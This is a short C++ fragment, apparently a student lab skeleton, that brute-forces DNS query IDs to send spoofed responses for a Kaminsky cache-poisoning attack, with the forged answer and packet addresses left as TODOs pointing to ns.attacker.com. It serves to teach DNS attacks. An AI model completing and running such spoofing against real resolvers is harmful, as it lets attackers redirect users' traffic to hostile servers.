 // Try all possible query IDs
for(unsigned int query_id = MIN_QUERY_ID; query_id < MAX_QUERY_ID; query_id++) {
    // Send a DNS response to the recursive DNS, coming from <REDACTED>
    DNS dns_response;
    dns_response.type(DNS::RESPONSE);
    dns_response.id(query_id);
    dns_response.add_query(dns_query);

    /*
     * TODO: Fill the DNS answer in order to perform the kaminsky attack
     * Note that the response should say:
     * "FOR example.com ASK ns.attacker.com AT 1.1.1.254"
     */

    IP resp_pkt = IP("???", "???") / UDP(33333, 53) / dns_response;
    sender.send(resp_pkt);
}